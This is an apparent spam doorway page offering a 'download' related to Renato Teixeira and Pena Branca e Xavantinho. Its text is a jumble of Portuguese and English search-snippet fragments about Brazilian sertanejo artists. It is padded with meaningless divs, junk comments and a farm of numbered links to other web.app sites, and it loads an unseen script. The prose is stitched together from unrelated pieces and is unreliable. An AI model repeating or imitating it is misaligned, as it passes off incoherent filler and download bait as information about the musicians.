

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inphoposwhi.web.app/1355.html
body_size: 1147
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inphoposwhi.web.app/1355.html" /><title>Renato teixeira e pena branca e xavantinho download</title><script src="https://inphoposwhi.web.app/n7v6xj5f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ningfreesex --><div class="brinourflam"></div><div class="probluni"></div><div class="innare"></div><div class="tallietran" id="birnlola"></div><div class="panseca"></div><!-- woodleco --><div class="elcaver" id="camcoupol"></div><div class="romarti" id="flamabig"></div><!-- fulvamis --><div class="litastee" id="heathcdigconf"></div><!-- dedtichil --><div class="quetsifan"></div><h1>Renato teixeira e pena branca e xavantinho download</h1><!-- ningfreesex --><div class="brinourflam"></div><div class="probluni"></div><div class="innare"></div><div class="tallietran" id="birnlola"></div><div class="panseca"></div><!-- woodleco --><div class="elcaver" id="camcoupol"></div><div class="romarti" id="flamabig"></div><!-- fulvamis --><div class="litastee" id="heathcdigconf"></div><!-- dedtichil --><div class="quetsifan"></div><p>Roberto carlos, elvis presley, bee gees, frank sinatra e mais. Pena branca, xavantinho e renato teixeira cio da terra youtube. Pena branca e xavantinho, zeze di camargo e luciano, juliano cezar, milionario e jose rico e mais. Lyrics to o cio da terra by pena branca e xavantinho. Venha ouvir cuitelinho, romaria, amanheceu, peguei a viola e muitas outras musicas.</p> <p>Amanheceu, peguei a viola renato teixeira e pena branca. Renato teixeira e pena branca e xavantinho ao vivo em. O instituto projetos servicos explore noticias perguntas frequentes. Find the latest tracks, albums, and images from renato teixeira e. A representative of sertanejo music and folk rock, linked to the caipira culture and dialect, teixeira is the author of several hit songs including romaria, which was notably covered by elis regina in her eponymous 1977 album. Ed sheeran, imagine dragons, coldplay, roberto carlos e. Roberto carlos, raul seixas, reginaldo rossi, the fevers e mais. Pena branca e xavantinho cifras e tablaturas cifras. Pena branca e xavantinho renato teixeira 1992 1992. Discover top playlists and videos from your favorite artists on shazam.</p> <p>Durante o festival, conheceram renato teixeira, almir sater, diana pequeno, e muitas outras feras da mpb com as quais criariam lacos permanentes e. E no final do dia o fogo faz companhia e um violeiro toca pra gente sonhar. Shop for vinyl, cds and more from renato teixeira at the discogs marketplace. Pena branca e xavantinho biography one of the most artistic and original. Tiao carreiro e pardinho pena branca e xavantinho almir sater paulinho pedra azul almir sater e sergio reis vital farias. Tonico e tinoco jads e jadson barrerito marco brasil gilberto e gilmar renato teixeira.</p><!-- ningfreesex --><div class="brinourflam"></div><div class="probluni"></div><div class="innare"></div><a href="https://inphoposwhi.web.app/485.html">485</a> <a href="https://inphoposwhi.web.app/18.html">18</a> <a href="https://inphoposwhi.web.app/810.html">810</a> <a href="https://inphoposwhi.web.app/572.html">572</a> <a href="https://inphoposwhi.web.app/1481.html">1481</a> <a href="https://inphoposwhi.web.app/1106.html">1106</a> <a href="https://inphoposwhi.web.app/38.html">38</a> <a href="https://inphoposwhi.web.app/1452.html">1452</a> <a href="https://inphoposwhi.web.app/1361.html">1361</a> <a href="https://inphoposwhi.web.app/579.html">579</a> <a href="https://inphoposwhi.web.app/361.html">361</a> <a href="https://inphoposwhi.web.app/880.html">880</a> <a href="https://inphoposwhi.web.app/695.html">695</a> <a href="https://inphoposwhi.web.app/389.html">389</a> <a href="https://inphoposwhi.web.app/1548.html">1548</a> <a href="https://inphoposwhi.web.app/786.html">786</a> <a href="https://inphoposwhi.web.app/335.html">335</a> <a href="https://inphoposwhi.web.app/204.html">204</a> <a href="https://inphoposwhi.web.app/76.html">76</a> <a href="https://inphoposwhi.web.app/1478.html">1478</a> <a href="https://inphoposwhi.web.app/1023.html">1023</a> <a href="https://inphoposwhi.web.app/991.html">991</a> <a href="https://inphoposwhi.web.app/1184.html">1184</a> <a href="https://inphoposwhi.web.app/772.html">772</a> <a href="https://inphoposwhi.web.app/803.html">803</a> <a href="https://perfcammithe.web.app/55.html">55</a> <a href="https://statjactheler.web.app/1337.html">1337</a> <a href="https://hernrocycxia.web.app/848.html">848</a> <a href="https://brenadpoera.web.app/804.html">804</a> <a href="https://tiolirecatch.web.app/119.html">119</a> <a href="https://sfornummentsop.web.app/1260.html">1260</a> <a href="https://blogularab.web.app/632.html">632</a><!-- ningfreesex --><div class="brinourflam"></div><div class="probluni"></div><div class="innare"></div><div class="tallietran" id="birnlola"></div><div class="panseca"></div><!-- woodleco --><div class="elcaver" id="camcoupol"></div><div class="romarti" id="flamabig"></div><!-- fulvamis --><div class="litastee" id="heathcdigconf"></div><!-- dedtichil --><div class="quetsifan"></div><!-- thyllagon --><div class="livite"></div><!-- diroching --><div class="inatas" id="vicsiti"></div><!-- pararin --></body></html>